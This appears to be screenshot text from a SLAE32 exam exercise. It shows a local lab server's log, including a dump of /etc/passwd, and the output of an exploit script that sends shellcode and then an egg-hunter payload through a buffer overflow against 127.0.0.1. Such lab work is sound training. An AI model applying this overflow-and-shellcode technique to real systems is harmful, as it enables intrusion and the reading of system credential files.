 Server thread has started.
[11/9065]
Socket created with handle:3
Socket successfully binded.
Listening...
New client connected our server with handle: 4
command=[1]
Buffer successfully filled with 78 bytes of data.
New client connected our server with handle: 5
command=[2]
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
phrozen@ubuntu:~/SLAE32/SLAE-Exam/Level3$ ./exploit.py
[*] Phase n°1: Sending shellcode to target server memory.
[+] Successfully connected to 127.0.0.1:1403.
[*] Send command = b'1'
[*] Wait 2 seconds...
[*] Send payload stage.
[+] Payload successfully sent.
[+] Phase n°1 : Success.
[*] Phase n°2: Exploiting buffer overflow and sending egg hunter shellcode.
[+] Successfully connected to 127.0.0.1:1403.
[*] Send command = b'2'
[*] Wait 2 seconds...
[*] Send payload stage.
[+] Payload successfully sent.
[+] Phase n°2 : Success.
[*] Please wait few seconds until egghunter shellcode trigger the other one...
phrozen@ubuntu:~/SLAE32/SLAE-Exam/Level3$ ./exploit.py